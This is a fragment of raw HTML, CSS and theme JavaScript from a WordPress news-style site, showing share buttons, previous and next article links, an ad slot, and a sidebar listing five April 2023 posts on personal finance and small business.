title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_93 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_93 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_93 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_93 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_93 .next-prev-title,
				.ie11 .tdi_93 .next-prev-title{
				 	flex: auto;
			    }.tdi_93 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_93 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/what-is-a-supercomputer-history-and-evolution-of-supercomputer/">What is a super computer? History and evolution of super computer?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/what-happens-when-you-keep-the-laptop-charger-on-even-after-full-charging/">What happens when you keep the laptop charger on even after full charging?</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: block;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_98 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:40px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_98 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_98.td-a-rec{
					text-align: center;
				}.tdi_98 .td-element-style{
					z-index: -1;
				}.tdi_98 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_98 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_100,
				.tdi_100 .tdc-inner-columns{
				    display: block;
				}.tdi_100 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_100 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_100 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_100 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_100 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_103 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_103" >
<style>
.td-theme-wrap .tdi_103 .td-block-title > *,
            .td-theme-wrap .tdi_103 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_103 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_103 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_103 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_103 .td_quote_on_blocks,
            .td-theme-wrap .tdi_103 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_103 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_103 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_103 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_103 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-read-more a,
            .td-theme-wrap .tdi_103 .td-weather-information:before,
            .td-theme-wrap .tdi_103 .td-weather-week:before,
            .td-theme-wrap .tdi_103 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_103 .td-post-category,
            .td-theme-wrap .tdi_103 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_103{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_104 .td-image-container,
				.ie11 .tdi_104 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_104 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_104 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_104 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_104 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_104 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_104 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_104 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_104 .td-read-more{
					display: none;
				}.tdi_104 .td-author-date{
					display: inline;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: inline-block;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .td-post-author-name a{
					color: #000000;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					color: #000000;
				}.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_104 .td-editor-date,
				.tdi_104 .td-editor-date .td-post-author-name a,
				.tdi_104 .td-editor-date .entry-date,
				.tdi_104 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -10px;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -5px;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_104 .td-editor-date,
				.tdi_104 .td-editor-date .td-post-author-name a,
				.tdi_104 .td-editor-date .entry-date,
				.tdi_104 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -15px;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"18","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "5";
block_tdi_104.found_posts = "60";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "12";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" class="td-image-wrap " title="How to invest the money as a beginner?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-michael-steinberg-321452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" title="How to invest the money as a beginner?">How to invest the money as a beginner?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:47:18+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" class="td-image-wrap " title="How to make small business grow?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-valeria-boltneva-580613-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" title="How to make small business grow?">How to make small business grow?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:43:53+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" class="td-image-wrap " title="Importance of saving money as kids" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-pixabay-210705-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" title="Importance of saving money as kids">Importance of saving money as kids</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:41:11+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" class="td-image-wrap " title="What is the difference between acting and responding?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-revac-filmsphotography-54276-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" title="What is the difference between acting and responding?">What is the difference between acting and responding?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:39:20+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" class="td-image-wrap " title="What is the difference between overall net worth and liquid net worth?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-sharath-g-3634652-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" title="What is the difference between overall net worth and liquid net worth?">What is the difference between overall net worth and liquid net worth?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:37:05+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

